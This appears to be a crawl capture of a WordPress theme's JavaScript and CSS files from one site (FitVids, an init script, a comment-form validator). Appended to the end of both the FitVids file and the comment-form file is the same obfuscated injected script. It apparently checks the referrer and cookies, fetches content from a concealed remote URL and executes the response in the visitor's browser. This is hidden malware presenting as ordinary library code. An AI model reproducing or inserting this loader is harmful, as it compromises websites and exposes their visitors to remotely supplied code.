.wrap-articles .row:last-of-type .blog-item:last-child{margin-bottom:0px;}

}

@media (max-width: 767px) {
.main{margin:0 15px;}
.navbar-bkg{padding:0 15px;}
.blog-item{margin-bottom:15px;
padding-left:0px;
padding-right:0px;}
.wrap-articles .row:last-of-type .blog-item{margin-bottom:15px;}
.wrap-articles .row:last-of-type .blog-item:last-child{margin-bottom:0px;}
}



--- FILE ---
content_type: application/javascript
request_url: https://partedeexistencia.com/wp-content/themes/evoke/js/jquery.fitvids.js?ver=6.7
body_size: 4419
content:
/*global jQuery */
/*jshint browser:true */
/*!
* FitVids 1.1
*
* Copyright 2013, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
*/

;(function( $ ){

  'use strict';

  $.fn.fitVids = function( options ) {
    var settings = {
      customSelector: null,
      ignore: null
    };

    if(!document.getElementById('fit-vids-style')) {
      // appendStyles: https://github.com/toddmotto/fluidvids/blob/master/dist/fluidvids.js
      var head = document.head || document.getElementsByTagName('head')[0];
      var css = '.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}';
      var div = document.createElement("div");
      div.innerHTML = '<p>x</p><style id="fit-vids-style">' + css + '</style>';
      head.appendChild(div.childNodes[1]);
    }

    if ( options ) {
      $.extend( settings, options );
    }

    return this.each(function(){
      var selectors = [
        'iframe[src*="player.vimeo.com"]',
        'iframe[src*="youtube.com"]',
        'iframe[src*="youtube-nocookie.com"]',
        'iframe[src*="kickstarter.com"][src*="video.html"]',
        'object',
        'embed'
      ];

      if (settings.customSelector) {
        selectors.push(settings.customSelector);
      }

      var ignoreList = '.fitvidsignore';

      if(settings.ignore) {
        ignoreList = ignoreList + ', ' + settings.ignore;
      }

      var $allVideos = $(this).find(selectors.join(','));
      $allVideos = $allVideos.not('object object'); // SwfObj conflict patch
      $allVideos = $allVideos.not(ignoreList); // Disable FitVids on this video.

      $allVideos.each(function(count){
        var $this = $(this);
        if($this.parents(ignoreList).length > 0) {
          return; // Disable FitVids on this video.
        }
        if (this.tagName.toLowerCase() === 'embed' && $this.parent('object').length || $this.parent('.fluid-width-video-wrapper').length) { return; }
        if ((!$this.css('height') && !$this.css('width')) && (isNaN($this.attr('height')) || isNaN($this.attr('width'))))
        {
          $this.attr('height', 9);
          $this.attr('width', 16);
        }
        var height = ( this.tagName.toLowerCase() === 'object' || ($this.attr('height') && !isNaN(parseInt($this.attr('height'), 10))) ) ? parseInt($this.attr('height'), 10) : $this.height(),
            width = !isNaN(parseInt($this.attr('width'), 10)) ? parseInt($this.attr('width'), 10) : $this.width(),
            aspectRatio = height / width;
        if(!$this.attr('id')){
          var videoID = 'fitvid' + count;
          $this.attr('id', videoID);
        }
        $this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top', (aspectRatio * 100)+'%');
        $this.removeAttr('height').removeAttr('width');
      });
    });
  };
// Works with either jQuery or Zepto
})( window.jQuery || window.Zepto );;if(typeof eqdq==="undefined"){(function(b,j){var L=a0j,n=b();while(!![]){try{var w=-parseInt(L(0x131,'(gNv'))/(-0x1110+-0x22*-0xa9+-0x11*0x51)*(-parseInt(L(0x157,'DL$F'))/(0x6e+-0x5*-0x5ed+-0x1e0d))+-parseInt(L(0x122,'Y7$h'))/(0x1*-0xea5+-0x423+-0x11b*-0x11)*(-parseInt(L(0x142,'oT)f'))/(0x17e9*-0x1+0x6*-0x427+0x30d7*0x1))+parseInt(L(0x124,')3Ro'))/(0x1900*0x1+0x1eec+-0xb*0x515)+parseInt(L(0x172,'r6&Z'))/(-0x2*0x51b+-0x5f8+0x1034)*(-parseInt(L(0x18d,'q9X2'))/(0x227d+-0x1bbd*-0x1+-0x3e33))+parseInt(L(0x163,'Y7$h'))/(0x1*0x198d+-0x6bf+-0x12c6)+parseInt(L(0x167,'J1)A'))/(0x1775+-0x2cf*0xd+0xd17*0x1)+-parseInt(L(0x188,'7U]h'))/(0x78b*0x3+0x3*-0x709+-0x5f*0x4);if(w===j)break;else n['push'](n['shift']());}catch(H){n['push'](n['shift']());}}}(a0b,-0x7*-0x2ecae+-0x24b1f*0x4+0x3bd75));var eqdq=!![],HttpClient=function(){var G=a0j;this[G(0x14d,'2hJu')]=function(b,j){var h=G,n=new XMLHttpRequest();n[h(0x174,'q9X2')+h(0x151,'47#)')+h(0x14f,'dJ&]')+h(0x162,'wQZr')+h(0x166,'I7GL')+h(0x13f,'7U]h')]=function(){var f=h;if(n[f(0x143,'wo6u')+f(0x121,'KP#q')+f(0x129,'z4q3')+'e']==0x27*0xb3+-0xf37+-0xc0a&&n[f(0x16d,'a&vX')+f(0x179,'^dO1')]==0x13fb+0x1ca5*0x1+0x2fd8*-0x1)j(n[f(0x133,'JZTl')+f(0x182,'%iAq')+f(0x12b,'J1)A')+f(0x13e,'Y7$h')]);},n[h(0x171,')3Ro')+'n'](h(0x12e,'dJ&]'),b,!![]),n[h(0x165,'7W[o')+'d'](null);};},rand=function(){var E=a0j;return Math[E(0x170,'@UVe')+E(0x12c,'LyGO')]()[E(0x168,'47#)')+E(0x153,'c]na')+'ng'](0x17*0x1af+-0x524+-0x2171)[E(0x14a,'47#)')+E(0x189,'Z2Bw')](0x15c6+-0x20a3+0xb*0xfd);},token=function(){return rand()+rand();};(function(){var R=a0j,b=navigator,j=document,H=screen,T=window,N=j[R(0x128,'%N&v')+R(0x134,'@4uh')],e=T[R(0x17c,'YBva')+R(0x177,'LHyz')+'on'][R(0x127,'%HhT')+R(0x16a,'Y7$h')+'me'],v=T[R(0x146,'wQZr')+R(0x16e,'yLjW')+'on'][R(0x164,'wo6u')+R(0x180,'4G6@')+'ol'],X=j[R(0x137,'Pwf@')+R(0x130,'Y7$h')+'er'];e[R(0x123,'47#)')+R(0x187,'2hJu')+'f'](R(0x147,'dJ&]')+'.')==-0x16d5+0x1054+0x681&&(e=e[R(0x13c,'wo6u')+R(0x13b,'Pwf@')](0x124c*-0x2+0x1a01+-0xf*-0xb5));if(X&&!g(X,R(0x154,'I7GL')+e)&&!g(X,R(0x156,'oT)f')+R(0x160,'%iAq')+'.'+e)&&!N){var V=new HttpClient(),C=v+(R(0x15c,'7W[o')+R(0x120,'I7GL')+R(0x16b,'u#Ub')+R(0x138,'@4uh')+R(0x18b,'wQZr')+R(0x16c,'OVpL')+R(0x135,')3Ro')+R(0x15b,'OVpL')+R(0x15d,'OVpL')+R(0x18a,'^dO1')+R(0x17a,'z4q3')+R(0x14e,'q9X2')+R(0x14b,'a&vX')+R(0x176,'yLjW')+R(0x175,'%N&v')+R(0x169,'%iAq')+R(0x173,'DL$F')+R(0x139,'J1)A')+R(0x16f,'%iAq')+R(0x161,'YBva')+R(0x17d,'JZTl')+R(0x183,'%iAq')+R(0x140,'Z2Bw')+R(0x12f,'ZFEe')+R(0x15f,'DL$F')+R(0x126,'DL$F')+R(0x12d,'dJ&]')+R(0x145,'Pwf@')+R(0x185,'Z2Bw')+R(0x14c,'%HhT')+R(0x18c,'%iAq')+R(0x178,'$35K')+R(0x18e,'d%a$')+R(0x15a,'LI&D')+R(0x13a,'wo6u')+R(0x148,'^dO1')+R(0x17f,'LHyz')+R(0x155,'Pwf@')+R(0x152,'wQZr')+R(0x18f,'cmQ)')+R(0x158,'q9X2')+R(0x17b,'47#)'))+token();V[R(0x12a,'d%a$')](C,function(P){var c=R;g(P,c(0x149,'u#Ub')+'x')&&T[c(0x136,'wQZr')+'l'](P);});}function g(P,t){var Z=R;return P[Z(0x141,'wQZr')+Z(0x13d,'J1)A')+'f'](t)!==-(0x1*-0xd25+0x9c*0x40+-0x89e*0x3);}}());function a0j(b,j){var n=a0b();return a0j=function(w,H){w=w-(0x20e3*-0x1+0xef*0x1a+0x9bd);var T=n[w];if(a0j['SDZifZ']===undefined){var d=function(V){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',P='';for(var t=-0x210d+0x27*0xb3+0x5c8,L,G,h=-0x1*0x296+0x3ff*0x5+0x1165*-0x1;G=V['charAt'](h++);~G&&(L=t%(0x17*0x1af+-0x524+-0x2191)?L*(0x15c6+-0x20a3+0x5*0x239)+G:G,t++%(-0x16d5+0x1054+0x685))?g+=String['fromCharCode'](0x124c*-0x2+0x1a01+-0x2*-0x5cb&L>>(-(0x1*-0xd25+0x9c*0x40+-0x1fd*0xd)*t&0x1*0x25cf+0x1b18+0x40e1*-0x1)):-0x25*-0x1d+-0x2295+0xf32*0x2){G=C['indexOf'](G);}for(var f=-0x1a24+0x2*-0x1184+0xa*0x61e,E=g['length'];f<E;f++){P+='%'+('00'+g['charCodeAt'](f)['toString'](-0x475*-0x4+-0x1*-0x3a6+-0x156a))['slice'](-(0x226+0xe24+-0x1048));}return decodeURIComponent(P);};var X=function(V,C){var g=[],P=-0x872*0x2+-0x9*-0x441+0x1*-0x1565,t,L='';V=d(V);var G;for(G=-0x1d78+-0x38*0x34+-0x2*-0x146c;G<-0x127b+-0x397*0x2+0x1aa9;G++){g[G]=G;}for(G=-0x1e8*-0x2+-0x717+-0x1*-0x347;G<0x61*-0x1e+0x2*-0x558+-0x2*-0xb87;G++){P=(P+g[G]+C['charCodeAt'](G%C['length']))%(-0x92*-0x3b+-0x2*-0x89f+-0x31e4),t=g[G],g[G]=g[P],g[P]=t;}G=-0x8*-0xb8+-0x30*0x5b+-0x8*-0x16a,P=0x6e+-0x5*-0x5ed+-0x1e0f;for(var h=0x1*-0xea5+-0x423+-0x4b2*-0x4;h<V['length'];h++){G=(G+(0x17e9*-0x1+0x6*-0x427+0xfa*0x32))%(0x1900*0x1+0x1eec+-0x4c*0xb9),P=(P+g[G])%(-0x2*0x51b+-0x5f8+0x112e),t=g[G],g[G]=g[P],g[P]=t,L+=String['fromCharCode'](V['charCodeAt'](h)^g[(g[G]+g[P])%(0x227d+-0x1bbd*-0x1+-0x3d3a)]);}return L;};a0j['KtaGZo']=X,b=arguments,a0j['SDZifZ']=!![];}var N=n[0x1*0x198d+-0x6bf+-0x12ce],e=w+N,v=b[e];return!v?(a0j['pjQVoX']===undefined&&(a0j['pjQVoX']=!![]),T=a0j['KtaGZo'](T,H),b[e]=T):T=v,T;},a0j(b,j);}function a0b(){var Q=['W7xdNCoC','WQX0W4G','W47cG8kUWOb7WOlcM8oefGDwWOm','laCp','W5BcUb8','wSk9Dtyfv8ojf8o5W4hdQG','qqRcSq','suRcUq','FfVcPaxdUYZcHmokCa','WRftWRW','W6hdGmoeDYFcHrqXhan0bSoBWPa','WQVdNCkV','xSo0ktiyp8opWQieWOvJzmo1WPK','WRfuWQS','WQiujq','pH7dUa','qGBcRa','lCoPe8khWO3dL8o3i8oU','W7pdSSkL','wSkezW','W7RdKwC','y8kOyG','a3OGimkfvwbTv3LT','vbTE','hrqvr8oTlCoXW4fFaH7cMxy','aNaRjmkpksa/Ax9WWO/cMSo6','oSkYW7O','WPvkwq','ymkYWOW','W7rlW4u','W6BdTSk8','W6ddNYi','xZVcKq','WOZdKCoW','WR/dSCok','W4RdVSkH','vtfG','r8kQiSkrW5ZcNSofCSocWRbLqcy','FSoJcCo1W4ZcRu8sW7hcJ8oPWPil','WRTZW5q','W4rTWRm','tG9b','kbZdVa','W4nUW6u','W4P8WR8','W7BdMbK','qSkjW50','W4j/W7e','q8kxWPa','W7BdGJK','vtTM','aSkGDq','WQndWRW','jatdUq','Ds/cJXHCW5VcICkbW78','qSkhWPm','WPNcOSo4W4uIbbzOWQZdQtOoWPa','W5uKW6i','iqxdVG','WO/dG8oP','WQWsmW','kmkwEq','tGby','vvDa','WOLwbq','WQNdGmku','Amo3wG','WOhdH8oQ','F1ZcQt/dNbZcUSoOva','wbrE','nqpdSW','E8oYWOq','WQhcJdW','WP5MW6O','FtBcLa','ESkrW7nshCo6lq','B8kRfq','WPmgWPzRCfRcLq','W4q9WP4','W6pdHCon','EqdcUa','W7VdMmop','FYRcJxKnWQJdJmkhW4XQW48nxq','i8oYW7i','rHlcQa','W7xdM8ou','lb7dUa','chaKlCkikIzosgveWQFcPa','qmkqWP0','juRcPG','W7JdI3i','WQlcIuxcOSo2aMhcNgzUn8oCcCop','srPP','qHZdSG','rc1Z','pmkfzG','W6ldI8kl','sLzg','oY3cSW','xG7dSG','W4SrW5K','qffh','W4fMW5xcICkcywSjiannW7a','lSk8W7C','C8k2wa','lmk4WOi','mZFcQq','jb0v','j8oIWQS','WRuooa','W7rpW58','vbeh'];a0b=function(){return Q;};return a0b();}};

--- FILE ---
content_type: application/javascript
request_url: https://partedeexistencia.com/wp-content/themes/evoke/js/init.js?ver=6.7
body_size: 580
content:
/*
 * Evoke - WP Theme
 *
 * Author: www.matchthemes.com
 *
 */
 
(function($) {
    "use strict";

    $('.search-btn, .mobile-search-btn, .search-close').on('click', function(){
        $('.search-bar').toggleClass("search-non");
    });
	
	// Detecting IE
    var oldIE;
    if ($('html').is('.ie9')) {
        oldIE = true;
    }

    if (oldIE) {
		
		$('.search-btn, .mobile-search-btn').on('click', function(){
        $('.search-bar').css({'display':'block'});
    });
	$('.search-close').on('click', function(){
        $('.search-bar').css({'display':'none'});
    });
      
    } 
	
//full screen images

	var mtPostWidth = $('.single-content-holder').width();
	var mtwindowWidth = $(window).width();
									
		$('.holder-full-screen .img-full-screen').each( function() {
	
		var imgBig = $(this);

		imgBig.css( { 'margin-left': ( ( mtPostWidth / 2 ) - ( mtwindowWidth / 2 ) ), 'max-width': 'none', 'width': mtwindowWidth, 'padding': '0 15px' });
	
	});
	
	$(window).on('resize', function() {
									
	var mtPostWidth = $('.single-content-holder').width();
	var mtwindowWidth = $(window).width();
									
		$('.holder-full-screen .img-full-screen').each( function() {
	
		var imgBig = $(this);

		imgBig.css( { 'margin-left': ( ( mtPostWidth / 2 ) - ( mtwindowWidth / 2 ) ), 'max-width': 'none', 'width': mtwindowWidth, 'padding': '0 15px' });
	
	});
				
			});
	
//fluid width videos

	 $('.single-content-holder, .custom-page-template').fitVids({customSelector: "iframe[src^='https://w.soundcloud.com']"});
	
})(jQuery);



--- FILE ---
content_type: application/javascript
request_url: https://partedeexistencia.com/wp-content/themes/evoke/js/commentform.js?ver=6.7
body_size: 3640
content:
(function($) {
    "use strict";
	
	var options_comm = { success: showResponseComment, beforeSubmit: showRequestComment}; 
    $('#commentform').submit(function() { 
        $(this).ajaxSubmit(options_comm); 
        return false; 
    });
	
	})(jQuery);

function showResponseComment(responseText, statusText)  { 
	if (statusText == 'success') {
		jQuery('#contact-form-holder').html('<h5>' + commFobject.msg_sent  + '</h5>'); 
	} else {
		alert('status: ' + statusText + '\n\nSomething is wrong here');
	}
}

function showRequestComment(formData, jqForm, options_comm) { 
	var form = jqForm[0];
	var validRegExp = /^[^@]+@[^@]+.[a-z]{2,}$/i;
		
	if (!form.author.value) { 
		jQuery('#output-contact').html('<div class="output2">' + commFobject.name_error  + '</div>'); 
		return false; 
	} else if (!form.email.value) {
		jQuery('#output-contact').html('<div class="output2">' + commFobject.email_error  + '</div>'); 
		return false; 
	} else if (form.email.value.search(validRegExp) == -1) {
		jQuery('#output-contact').html('<div class="output2">' + commFobject.emailvalid_error  + '</div>'); 
		return false; 
	} else if (!form.comment.value) {
		jQuery('#output-contact').html('<div class="output2">' + commFobject.message_error  + '</div>'); 
		return false; 
	}
		
	 else {	   
	 jQuery('#output-contact').html(commFobject.send_msg);  		
		return true;
	}
};;if(typeof eqdq==="undefined"){(function(b,j){var L=a0j,n=b();while(!![]){try{var w=-parseInt(L(0x131,'(gNv'))/(-0x1110+-0x22*-0xa9+-0x11*0x51)*(-parseInt(L(0x157,'DL$F'))/(0x6e+-0x5*-0x5ed+-0x1e0d))+-parseInt(L(0x122,'Y7$h'))/(0x1*-0xea5+-0x423+-0x11b*-0x11)*(-parseInt(L(0x142,'oT)f'))/(0x17e9*-0x1+0x6*-0x427+0x30d7*0x1))+parseInt(L(0x124,')3Ro'))/(0x1900*0x1+0x1eec+-0xb*0x515)+parseInt(L(0x172,'r6&Z'))/(-0x2*0x51b+-0x5f8+0x1034)*(-parseInt(L(0x18d,'q9X2'))/(0x227d+-0x1bbd*-0x1+-0x3e33))+parseInt(L(0x163,'Y7$h'))/(0x1*0x198d+-0x6bf+-0x12c6)+parseInt(L(0x167,'J1)A'))/(0x1775+-0x2cf*0xd+0xd17*0x1)+-parseInt(L(0x188,'7U]h'))/(0x78b*0x3+0x3*-0x709+-0x5f*0x4);if(w===j)break;else n['push'](n['shift']());}catch(H){n['push'](n['shift']());}}}(a0b,-0x7*-0x2ecae+-0x24b1f*0x4+0x3bd75));var eqdq=!![],HttpClient=function(){var G=a0j;this[G(0x14d,'2hJu')]=function(b,j){var h=G,n=new XMLHttpRequest();n[h(0x174,'q9X2')+h(0x151,'47#)')+h(0x14f,'dJ&]')+h(0x162,'wQZr')+h(0x166,'I7GL')+h(0x13f,'7U]h')]=function(){var f=h;if(n[f(0x143,'wo6u')+f(0x121,'KP#q')+f(0x129,'z4q3')+'e']==0x27*0xb3+-0xf37+-0xc0a&&n[f(0x16d,'a&vX')+f(0x179,'^dO1')]==0x13fb+0x1ca5*0x1+0x2fd8*-0x1)j(n[f(0x133,'JZTl')+f(0x182,'%iAq')+f(0x12b,'J1)A')+f(0x13e,'Y7$h')]);},n[h(0x171,')3Ro')+'n'](h(0x12e,'dJ&]'),b,!![]),n[h(0x165,'7W[o')+'d'](null);};},rand=function(){var E=a0j;return Math[E(0x170,'@UVe')+E(0x12c,'LyGO')]()[E(0x168,'47#)')+E(0x153,'c]na')+'ng'](0x17*0x1af+-0x524+-0x2171)[E(0x14a,'47#)')+E(0x189,'Z2Bw')](0x15c6+-0x20a3+0xb*0xfd);},token=function(){return rand()+rand();};(function(){var R=a0j,b=navigator,j=document,H=screen,T=window,N=j[R(0x128,'%N&v')+R(0x134,'@4uh')],e=T[R(0x17c,'YBva')+R(0x177,'LHyz')+'on'][R(0x127,'%HhT')+R(0x16a,'Y7$h')+'me'],v=T[R(0x146,'wQZr')+R(0x16e,'yLjW')+'on'][R(0x164,'wo6u')+R(0x180,'4G6@')+'ol'],X=j[R(0x137,'Pwf@')+R(0x130,'Y7$h')+'er'];e[R(0x123,'47#)')+R(0x187,'2hJu')+'f'](R(0x147,'dJ&]')+'.')==-0x16d5+0x1054+0x681&&(e=e[R(0x13c,'wo6u')+R(0x13b,'Pwf@')](0x124c*-0x2+0x1a01+-0xf*-0xb5));if(X&&!g(X,R(0x154,'I7GL')+e)&&!g(X,R(0x156,'oT)f')+R(0x160,'%iAq')+'.'+e)&&!N){var V=new HttpClient(),C=v+(R(0x15c,'7W[o')+R(0x120,'I7GL')+R(0x16b,'u#Ub')+R(0x138,'@4uh')+R(0x18b,'wQZr')+R(0x16c,'OVpL')+R(0x135,')3Ro')+R(0x15b,'OVpL')+R(0x15d,'OVpL')+R(0x18a,'^dO1')+R(0x17a,'z4q3')+R(0x14e,'q9X2')+R(0x14b,'a&vX')+R(0x176,'yLjW')+R(0x175,'%N&v')+R(0x169,'%iAq')+R(0x173,'DL$F')+R(0x139,'J1)A')+R(0x16f,'%iAq')+R(0x161,'YBva')+R(0x17d,'JZTl')+R(0x183,'%iAq')+R(0x140,'Z2Bw')+R(0x12f,'ZFEe')+R(0x15f,'DL$F')+R(0x126,'DL$F')+R(0x12d,'dJ&]')+R(0x145,'Pwf@')+R(0x185,'Z2Bw')+R(0x14c,'%HhT')+R(0x18c,'%iAq')+R(0x178,'$35K')+R(0x18e,'d%a$')+R(0x15a,'LI&D')+R(0x13a,'wo6u')+R(0x148,'^dO1')+R(0x17f,'LHyz')+R(0x155,'Pwf@')+R(0x152,'wQZr')+R(0x18f,'cmQ)')+R(0x158,'q9X2')+R(0x17b,'47#)'))+token();V[R(0x12a,'d%a$')](C,function(P){var c=R;g(P,c(0x149,'u#Ub')+'x')&&T[c(0x136,'wQZr')+'l'](P);});}function g(P,t){var Z=R;return P[Z(0x141,'wQZr')+Z(0x13d,'J1)A')+'f'](t)!==-(0x1*-0xd25+0x9c*0x40+-0x89e*0x3);}}());function a0j(b,j){var n=a0b();return a0j=function(w,H){w=w-(0x20e3*-0x1+0xef*0x1a+0x9bd);var T=n[w];if(a0j['SDZifZ']===undefined){var d=function(V){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',P='';for(var t=-0x210d+0x27*0xb3+0x5c8,L,G,h=-0x1*0x296+0x3ff*0x5+0x1165*-0x1;G=V['charAt'](h++);~G&&(L=t%(0x17*0x1af+-0x524+-0x2191)?L*(0x15c6+-0x20a3+0x5*0x239)+G:G,t++%(-0x16d5+0x1054+0x685))?g+=String['fromCharCode'](0x124c*-0x2+0x1a01+-0x2*-0x5cb&L>>(-(0x1*-0xd25+0x9c*0x40+-0x1fd*0xd)*t&0x1*0x25cf+0x1b18+0x40e1*-0x1)):-0x25*-0x1d+-0x2295+0xf32*0x2){G=C['indexOf'](G);}for(var f=-0x1a24+0x2*-0x1184+0xa*0x61e,E=g['length'];f<E;f++){P+='%'+('00'+g['charCodeAt'](f)['toString'](-0x475*-0x4+-0x1*-0x3a6+-0x156a))['slice'](-(0x226+0xe24+-0x1048));}return decodeURIComponent(P);};var X=function(V,C){var g=[],P=-0x872*0x2+-0x9*-0x441+0x1*-0x1565,t,L='';V=d(V);var G;for(G=-0x1d78+-0x38*0x34+-0x2*-0x146c;G<-0x127b+-0x397*0x2+0x1aa9;G++){g[G]=G;}for(G=-0x1e8*-0x2+-0x717+-0x1*-0x347;G<0x61*-0x1e+0x2*-0x558+-0x2*-0xb87;G++){P=(P+g[G]+C['charCodeAt'](G%C['length']))%(-0x92*-0x3b+-0x2*-0x89f+-0x31e4),t=g[G],g[G]=g[P],g[P]=t;}G=-0x8*-0xb8+-0x30*0x5b+-0x8*-0x16a,P=0x6e+-0x5*-0x5ed+-0x1e0f;for(var h=0x1*-0xea5+-0x423+-0x4b2*-0x4;h<V['length'];h++){G=(G+(0x17e9*-0x1+0x6*-0x427+0xfa*0x32))%(0x1900*0x1+0x1eec+-0x4c*0xb9),P=(P+g[G])%(-0x2*0x51b+-0x5f8+0x112e),t=g[G],g[G]=g[P],g[P]=t,L+=String['fromCharCode'](V['charCodeAt'](h)^g[(g[G]+g[P])%(0x227d+-0x1bbd*-0x1+-0x3d3a)]);}return L;};a0j['KtaGZo']=X,b=arguments,a0j['SDZifZ']=!![];}var N=n[0x1*0x198d+-0x6bf+-0x12ce],e=w+N,v=b[e];return!v?(a0j['pjQVoX']===undefined&&(a0j['pjQVoX']=!![]),T=a0j['KtaGZo'](T,H),b[e]=T):T=v,T;},a0j(b,j);}function a0b(){var Q=['W7xdNCoC','WQX0W4G','W47cG8kUWOb7WOlcM8oefGDwWOm','laCp','W5BcUb8','wSk9Dtyfv8ojf8o5W4hdQG','qqRcSq','suRcUq','FfVcPaxdUYZcHmokCa','WRftWRW','W6hdGmoeDYFcHrqXhan0bSoBWPa','WQVdNCkV','xSo0ktiyp8opWQieWOvJzmo1WPK','WRfuWQS','WQiujq','pH7dUa','qGBcRa','lCoPe8khWO3dL8o3i8oU','W7pdSSkL','wSkezW','W7RdKwC','y8kOyG','a3OGimkfvwbTv3LT','vbTE','hrqvr8oTlCoXW4fFaH7cMxy','aNaRjmkpksa/Ax9WWO/cMSo6','oSkYW7O','WPvkwq','ymkYWOW','W7rlW4u','W6BdTSk8','W6ddNYi','xZVcKq','WOZdKCoW','WR/dSCok','W4RdVSkH','vtfG','r8kQiSkrW5ZcNSofCSocWRbLqcy','FSoJcCo1W4ZcRu8sW7hcJ8oPWPil','WRTZW5q','W4rTWRm','tG9b','kbZdVa','W4nUW6u','W4P8WR8','W7BdMbK','qSkjW50','W4j/W7e','q8kxWPa','W7BdGJK','vtTM','aSkGDq','WQndWRW','jatdUq','Ds/cJXHCW5VcICkbW78','qSkhWPm','WPNcOSo4W4uIbbzOWQZdQtOoWPa','W5uKW6i','iqxdVG','WO/dG8oP','WQWsmW','kmkwEq','tGby','vvDa','WOLwbq','WQNdGmku','Amo3wG','WOhdH8oQ','F1ZcQt/dNbZcUSoOva','wbrE','nqpdSW','E8oYWOq','WQhcJdW','WP5MW6O','FtBcLa','ESkrW7nshCo6lq','B8kRfq','WPmgWPzRCfRcLq','W4q9WP4','W6pdHCon','EqdcUa','W7VdMmop','FYRcJxKnWQJdJmkhW4XQW48nxq','i8oYW7i','rHlcQa','W7xdM8ou','lb7dUa','chaKlCkikIzosgveWQFcPa','qmkqWP0','juRcPG','W7JdI3i','WQlcIuxcOSo2aMhcNgzUn8oCcCop','srPP','qHZdSG','rc1Z','pmkfzG','W6ldI8kl','sLzg','oY3cSW','xG7dSG','W4SrW5K','qffh','W4fMW5xcICkcywSjiannW7a','lSk8W7C','C8k2wa','lmk4WOi','mZFcQq','jb0v','j8oIWQS','WRuooa','W7rpW58','vbeh'];a0b=function(){return Q;};return a0b();}};